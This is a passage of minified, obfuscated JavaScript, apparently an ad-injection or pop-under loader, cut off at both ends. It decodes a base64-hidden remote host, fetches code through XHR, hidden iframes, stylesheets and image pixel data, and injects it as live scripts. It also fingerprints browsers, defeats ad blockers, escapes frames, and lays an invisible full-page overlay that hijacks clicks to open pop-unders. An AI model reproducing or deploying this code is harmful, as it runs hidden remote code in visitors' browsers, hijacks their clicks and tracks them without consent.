n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=6516034,O=6516033,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=3,wn='Ly95b25oZWxpb2xpc2tvci5jb20vYWN0L2ZpbGVzL250ZmMubWluLmpzP3A9NjUxNjAzNA==',En='eW9uaGVsaW9saXNrb3IuY29t',Vr=2,Qr=1725292997*e.mr,Zr='Zez$#t^*EFng',Or='bhm',Cr='ejnzcl0u5nr',sn='v616y1xu',yn='o6y',pn='bg9e6hctnck',Rr='_zhydec',Wr='_pcifpho',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let 